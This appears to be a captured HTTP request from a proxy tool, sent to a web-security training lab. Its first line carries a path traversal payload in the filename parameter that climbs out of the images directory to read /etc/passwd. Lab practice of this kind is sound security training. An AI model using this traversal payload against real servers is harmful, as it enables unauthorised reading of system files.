 Request
Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/2
2 Host: 0a310099049471f38074c6ab00af0079.web-security-academy.net
3 Cookie: session=Xw9t2rW663CVAspRrCtF29SPz9ig6zsp
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: es-419,es;q=0.9
6 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/150.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a310099049471f38074c6ab00af0079.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Search 0 highlights Selection: 46 (0x2e)